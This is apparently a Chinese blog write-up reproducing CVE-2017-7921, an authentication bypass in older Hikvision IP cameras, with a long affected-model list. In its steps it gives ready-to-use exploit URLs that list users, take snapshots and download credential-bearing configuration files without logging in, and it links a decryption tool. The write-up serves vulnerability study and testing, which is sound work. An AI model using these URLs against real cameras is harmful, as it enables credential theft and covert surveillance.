【Bin】Hikvision海康威视摄像头CVE-2017-7921漏洞复现研究

前言
近期作者在进行测试时发现,部分网络环境存在大量老版本的海康威视摄像头,考虑到较早的的摄像头可能存在CVE-2017-7921漏洞,于是借此次机会对该漏洞进行复现研究。注意:本文内容仅供学习参考及处置建议,文章内容不涉及任何以破坏为目的的犯罪行为,敏感信息已经过脱敏处理,请勿将本文内容用于违法犯罪活动!
CVE-2017-7921——多款Hikvision Cameras不正确身份验证漏洞
漏洞描述:Hikvision DS-2CD2xx2F-I Series等都是中国海康威视(Hikvision)公司的网络摄像头产品。多款Hikvision产品中存在身份验证漏洞。攻击者可利用该漏洞提升权限,获取敏感信息的访问权限。以下产品和版本受到影响:Hikvision DS-2CD2xx2F-I Series 5.2.0 build 140721版本至5.4.0 build 160530版本;DS-2CD2xx0F-I Series 5.2.0 build 140721版本至5.4.0 Build 160401版本;DS-2CD2xx2FWD Series 5.3.1 build 150410版本至5.4.4 Build 161125版本;DS-2CD4x2xFWD Series 5.2.0 build 140721版本至5.4.0 Build 160414版本;DS-2CD4xx5 Series 5.2.0 build 140721版本至5.4.0 Build 160421版本;DS-2DFx Series 5.2.0 build 140805版本至5.4.5 Build 160928版本;DS-2CD63xx Series 5.0.9 build 140305版本至5.3.5 Build 160106版本。
利用条件:不需要
交互要求:0-click
公开程度:有公开poc详情
厂商:hikvision
受影响的产品:
ds-2cd4112f-i\(z\)_firmware
ds-2cd2532f-i(s)_firmware
ds-2cd2t32-i3
ds-2cd2312-i_firmware
ds-2cd2732f-i(s)
ds-2cd4324f-i\(s\)
ds-2cd4212f-i(h)
ds-2cd4232fwd-i\(s\)_firmware
ds-2cd4312f-i(h)
ds-2cd4032fwd-(a)
ds-2cd4212f-i(z)_firmware
ds-2cd4232fwd-i\(h\)
ds-2cd4212f-i\(h\)
ds-2cd4012f-(a)
ds-2cd4324f-i(s)_firmware
ds-2cd4312f-i\(s\)
ds-2cd2712f-i\(s\)
ds-2cd4212fwd-i(s)_firmware
ds-2cd4012fwd-(a)
ds-2cd4024f-\(p\)_firmware
ds-2cd4124f-i\(z\)_firmware
ds-2cd4324f-i(z)
ds-2cd4024f-\(p\)
ds-2cd4212fwd-i(z)_firmware
ds-2cd4324f-i(s)
ds-2cd4224f-i\(h\)
ds-2cd4224f-i(h)
ds-2cd2412f-i\(w\)_firmware
ds-2cd4232fwd-i\(z\)
ds-2cd4324f-i(z)_firmware
ds-2cd4032fwd-\(w\)
ds-2cd2732f-i\(s\)
ds-2cd2112-i
ds-2cd4332fwd-i(h)_firmware
ds-2cd4112f-i\(z\)
ds-2cd2632f-i(s)_firmware
ds-2cd4212fwd-i(h)
ds-2cd2532f-i\(s\)
ds-2cd4224f-i(h)_firmware
ds-2cd4224f-i\(h\)_firmware
ds-2cd4024f-(a)_firmware
ds-2cd4312f-i(s)_firmware
ds-2cd2t32-i8_firmware
ds-2cd2312-i
ds-2cd4132fwd-i(z)_firmware
ds-2cd4232fwd-i(h)_firmware
ds-2cd4324f-i\(z\)_firmware
ds-2cd4232fwd-i(z)
ds-2cd4012f-\(w\)
ds-2cd4012fwd-(p)
ds-2cd4312f-i\(z\)_firmware
ds-2cd2632f-i\(s\)_firmware
ds-2cd4324f-i\(s\)_firmware
ds-2cd4312f-i(s)
ds-2cd2712f-i(s)_firmware
ds-2cd4224f-i(s)_firmware
ds-2cd4024f-(a)
ds-2cd4232fwd-i\(h\)_firmware
ds-2cd4332fwd-i\(z\)
ds-2cd4312f-i\(s\)_firmware
ds-2cd4324f-i(h)_firmware
ds-2cd4312f-i\(z\)
ds-2cd4012f-\(a\)_firmware
ds-2cd4032fwd-(a)_firmware
ds-2cd4024f-\(w\)_firmware
ds-2cd4012f-\(p\)
ds-2cd2512f-i(s)_firmware
ds-2cd4212fwd-i\(z\)
ds-2cd4332fwd-i(s)
ds-2cd4032fwd-\(w\)_firmware
ds-2cd4232fwd-i(s)_firmware
ds-2cd4024f-(p)_firmware
ds-2cd4132fwd-i\(z\)
ds-2cd4232fwd-i\(s\)
ds-2cd4224f-i(z)_firmware
ds-2cd4032fwd-\(p\)
ds-2cd2612f-i\(s\)
ds-2cd2732f-i(s)_firmware
ds-2cd2512f-i\(s\)_firmware
ds-2cd2532f-i\(s\)_firmware
ds-2cd4224f-i\(s\)_firmware
ds-2cd4024f-\(w\)
ds-2cd4324f-i\(z\)
ds-2cd2132-i_firmware
ds-2cd4012f-(p)_firmware
ds-2cd4124f-i(z)_firmware
ds-2cd2632f-i\(s\)
ds-2cd4012fwd-\(p\)_firmware
ds-2cd2t32-i5_firmware
ds-2cd2512f-i\(s\)
ds-2cd4212f-i\(h\)_firmware
ds-2cd4232fwd-i\(z\)_firmware
ds-2cd4024f-\(a\)_firmware
ds-2cd4032fwd-(p)
ds-2cd4112fwd-i(z)_firmware
ds-2cd4212fwd-i\(s\)
ds-2cd2412f-i\(w\)
ds-2cd4212f-i(s)
ds-2cd2412f-i(w)
ds-2cd4212fwd-i\(h\)_firmware
ds-2cd4024f-(w)_firmware
ds-2cd4112f-i(z)
ds-2cd4012fwd-(a)_firmware
ds-2cd2232-i5_firmware
ds-2cd4012fwd-\(a\)_firmware
ds-2cd2t32-i5
ds-2cd4012fwd-\(p\)
ds-2cd4112f-i(z)_firmware
ds-2cd4212f-i\(s\)_firmware
ds-2cd4332fwd-i(s)_firmware
ds-2cd6412fwd_firmware
ds-2cd4332fwd-i\(h\)_firmware
ds-2cd4024f-(p)
ds-2cd4212fwd-i(z)
ds-2cd4032fwd-(w)_firmware
ds-2cd2412f-i(w)_firmware
ds-2cd4212f-i(h)_firmware
ds-2cd4312f-i(h)_firmware
ds-2cd4332fwd-i(z)
ds-2cd4312f-i\(h\)_firmware
ds-2cd2332-i_firmware
ds-2cd2432f-i\(w\)_firmware
ds-2cd4032fwd-(w)
ds-2cd4012f-\(p\)_firmware
ds-2cd4012f-\(a\)
ds-2cd4312f-i(z)_firmware
ds-2cd2632f-i(s)
ds-2cd4012f-(w)_firmware
ds-2cd4212fwd-i(h)_firmware
ds-2cd2032-i
ds-2cd4332fwd-i\(z\)_firmware
ds-2cd4324f-i(h)
ds-2cd4332fwd-i\(s\)_firmware
ds-2cd4124f-i\(z\)
ds-2cd4012fwd-\(w\)
ds-2cd4232fwd-i(z)_firmware
ds-2cd2t32-i8
ds-2cd4312f-i(z)
ds-2cd2112-i_firmware
ds-2cd4032fwd-\(p\)_firmware
ds-2cd4212f-i\(z\)
ds-2cd4224f-i(z)
ds-2cd2512f-i(s)
ds-2cd4224f-i\(z\)
ds-2cd2732f-i\(s\)_firmware
ds-2cd4112fwd-i\(z\)_firmware
ds-2cd4332fwd-i(h)
ds-2cd4212f-i(s)_firmware
ds-2cd4212f-i(z)
ds-2cd4212fwd-i\(h\)
ds-2cd4032fwd-(p)_firmware
ds-2cd4012f-(p)
ds-2cd2132-i
ds-2cd4332fwd-i\(h\)
ds-2cd2212-i5
ds-2cd4012fwd-(w)_firmware
ds-2cd2712f-i\(s\)_firmware
ds-2cd4112fwd-i\(z\)
ds-2cd4032fwd-\(a\)
ds-2cd4324f-i\(h\)
ds-2cd4332fwd-i\(s\)
ds-2cd4032fwd-\(a\)_firmware
ds-2cd4012fwd-\(w\)_firmware
ds-2cd4124f-i(z)
ds-2cd2212-i5_firmware
ds-2cd4132fwd-i(z)
ds-2cd2332-i
ds-2cd4212fwd-i\(z\)_firmware
ds-2cd4232fwd-i(s)
ds-2cd2t32-i3_firmware
ds-2cd4012f-(w)
ds-2cd2432f-i(w)_firmware
ds-2cd4324f-i\(h\)_firmware
ds-2cd2032-i_firmware
ds-2cd4024f-\(a\)
ds-2cd2612f-i(s)_firmware
ds-2cd4012fwd-\(a\)
ds-2cd4212f-i\(z\)_firmware
ds-2cd2712f-i(s)
ds-2cd2612f-i\(s\)_firmware
ds-2cd4012fwd-(p)_firmware
ds-2cd4332fwd-i(z)_firmware
ds-2cd2612f-i(s)
ds-2cd4312f-i\(h\)
ds-2cd4024f-(w)
ds-2cd4112fwd-i(z)
ds-2cd4224f-i\(z\)_firmware
ds-2cd6412fwd
ds-2cd4212fwd-i(s)
ds-2cd2532f-i(s)
ds-2cd4012f-(a)_firmware
ds-2cd2232-i5
ds-2cd4212fwd-i\(s\)_firmware
ds-2cd4012fwd-(w)
ds-2cd4224f-i\(s\)
ds-2cd4224f-i(s)
ds-2cd4232fwd-i(h)
ds-2cd4212f-i\(s\)
ds-2cd4132fwd-i\(z\)_firmware
ds-2cd4012f-\(w\)_firmware
复现过程
第一步:发现摄像头
作者在此假设本文读者已经具备内网扫描的经验,可以自行发现环境中存活的设备,故不对扫描过程进行讲述
nmap使用教程请参照nmap详细使用教程_nmap使用教程_星落.的博客-CSDN博客
第二步:版本判断

目前已知的存在该漏洞的登录界面可能长以下的样子,具体情况可能要结合页面底部的版权信息页年份判断,已知2017年以前的摄像头基本存在该漏洞
图一图二为已知存在漏洞的登录页面样式(仅供参考)
图三为2021年登陆页面样式,不存该漏洞


第三步:构造URL发起测试

http://[摄像头IP]/Security/users?auth=YWRtaW46MTEK 获取所有用户
http://[摄像头IP]/onvif-http/snapshot?auth=YWRtaW46MTEK 拍摄快照而不进行身份验证
http://[摄像头IP]/System/configurationFile?auth=YWRtaW46MTEK 下载配置文件(该文件包含用户名密码等关键信息)通过第一条URL构造我们可以获得该摄像头存在一个用户名为【admin】的管理员账户
通过第二条URL构造我们可以获取快照,可以知道该摄像头的实际位置

通过第三条URL构造,我们可以获取到摄像头的二进制配置文件
使用该URL将得到一个【configurationFile】文件,保存好这个文件进行下一步操作
第四步:解密配置文件获取用户名及密码
解密工具下载:chrisjd20/hikvision_CVE-2017-7921 (github.com)
本站快捷下载
本站快捷下载:点我下载
